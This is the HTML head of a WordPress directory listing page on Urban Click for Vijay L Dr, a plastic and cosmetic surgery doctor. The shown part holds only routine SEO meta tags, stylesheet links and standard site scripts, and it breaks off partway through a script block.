

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/vijay-l-dr/
body_size: 50153
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Vijay L Dr - Urban Click</title>
<meta name="description" content="Doctors- Plastic, Cosmetic &amp; Reconstructive Surgery"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/vijay-l-dr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vijay L Dr - Urban Click" />
<meta property="og:description" content="Doctors- Plastic, Cosmetic &amp; Reconstructive Surgery" />
<meta property="og:url" content="https://urbanclick.in/listing/vijay-l-dr/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2023-08-30T14:42:41+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vijay L Dr - Urban Click" />
<meta name="twitter:description" content="Doctors- Plastic, Cosmetic &amp; Reconstructive Surgery" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Vijay L Dr Comments Feed" href="https://urbanclick.in/listing/vijay-l-dr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1769402728' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1769402728' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/vijay-l-dr\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
